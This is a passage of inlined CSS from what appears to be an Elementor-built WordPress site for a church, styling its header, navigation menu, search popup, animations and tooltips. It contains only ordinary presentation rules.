0px 0px 0px;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7{z-index:999;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--e-nav-menu-horizontal-menu-item-margin:calc( 18px / 2 );}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{margin:0 auto;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:1.2vw;font-weight:300;text-transform:uppercase;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:focus{color:#ECB724;fill:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown{background-color:#366D84;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:focus{color:#F3F3F3;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#5D95AB;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:1vw;font-weight:300;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-158c916.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-982f061 .elementor-repeater-item-6c0595d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1vw;fill:#EFBB21;color:#EFBB21;border-radius:4px 4px 4px 4px;padding:11px 0px 11px 0px;}.elementor-886 .elementor-element.elementor-element-566d7c6 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EFBB21;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus{color:#FFD65C;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover svg, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus svg{fill:#FFD65C;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__field{font-family:"Montserrat", Sans-serif;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;background-color:#FFFFFF;color:#FCCA6A;padding:5px 10px 5px 10px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup:not(.jet-search__popup--full-screen){width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup--full-screen .jet-search__popup-content{width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup{background-color:#2D5E7ECF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger{background-color:#FFFFFF00;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger-container{justify-content:center;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close-icon{font-size:20px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close{background-color:#FFFFFF66;color:#FFD584;}.elementor-886 .elementor-element.elementor-element-982f061{margin-top:0px;margin-bottom:0px;}.elementor-886 .elementor-element.elementor-element-6583478:not(.elementor-motion-effects-element-type-background), .elementor-886 .elementor-element.elementor-element-6583478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-886 .elementor-element.elementor-element-6583478 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #366D84DE 42%, #366D84 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-886 .elementor-element.elementor-element-6583478{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 40px 4px 21px;z-index:999;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:100%;max-width:100%;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:2.7vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:2.8vw;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a{padding-top:13px;padding-bottom:13px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}}@media(min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:5%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:20%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:63%;}.elementor-886 .elementor-element.elementor-element-158c916{width:12%;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:76%;}.elementor-886 .elementor-element.elementor-element-3601a93{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:13%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:45%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:16%;}.elementor-886 .elementor-element.elementor-element-158c916{width:25%;}}@media(max-width:767px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:28%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:191px;max-width:90px;height:79px;object-fit:contain;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:72%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:24px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:29%;z-index:999;}.elementor-886 .elementor-element.elementor-element-e2735a7 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--nav-menu-icon-size:29px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-158c916{width:65%;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 11px 0px 11px;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:75%;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}.elementor-886 .elementor-element.elementor-element-3601a93{width:25%;}.elementor-886 .elementor-element.elementor-element-6583478{margin-top:0px;margin-bottom:0px;padding:3px 0px 27px 10px;z-index:999;}}/* Start custom CSS for section, class: .elementor-element-6583478 */.elementor-886 .elementor-element.elementor-element-6583478 {
backdrop-filter:blur(20px);
-webkit-backdrop-filter:blur(20px);
}/* End custom CSS */
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom 